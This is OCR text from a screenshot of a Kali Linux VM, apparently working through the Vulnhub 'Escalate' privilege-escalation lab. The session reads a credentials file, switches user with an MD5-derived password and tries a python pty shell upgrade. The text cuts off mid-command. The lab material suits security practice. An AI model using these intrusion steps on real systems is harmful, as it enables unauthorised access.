 kali-linux-2023.1-virtualbox-amd64 (初始安装) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
4:55
kali@kali: ~/Vulnhub/Escalate
Mouse integration ...
File Actions Edit View Help
Auto capture keyboard ...
kali@kali: ~/Vulnhub/Escalate × kali@kali: ~/Vulnhub/Escalate × kali@kali: ~/Vulnhub/Escalate ×
-rwxrwxrwx 1 root root 8 Mar 17 2020 runme.sh
bash-4.2$ cat Credentials.txt
cat Credentials.txt
my password is
md5(rootroot1)
bash-4.2$ su - armour
su - armour
Password: b7bc8489abe360486b4b19dbc242e885
id
uid=1000(armour) gid=1000(armour) groups=1000(armour),31(exim)
bash -i
bash: no job control in this shell
[armour@my_privilege ~]$ sudo -l
sudo -l
sudo: sorry, you must have a tty to run sudo
[armour@my_privilege ~]$ python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
Traceback (most recent call last):
File "<string>", line 1, in <module>
File "/usr/lib64/python2.7/pty.py", line 165, in spawn
pid, master_fd = fork()
File "/usr/lib64/python2.7/pty.py", line 107, in fork
master_fd, slave_fd = openpty()
File "/usr/lib64/python2.7/pty.py", line 29, in openpty
master_fd, slave_name = _open_terminal()
File "/usr/lib64/python2.7/pty.py", line 70, in _open_terminal
raise os.error, 'out of pty devices'
OSError: out of pty devices
[armour@my_privilege ~]$ which python3
which python3
/bin/python3
[armour@my_privilege ~]$ python3 -c 'import pty;pty.spawn(
11:11
Right Ctrl
27°C 多云
中
16:55
2023/5/11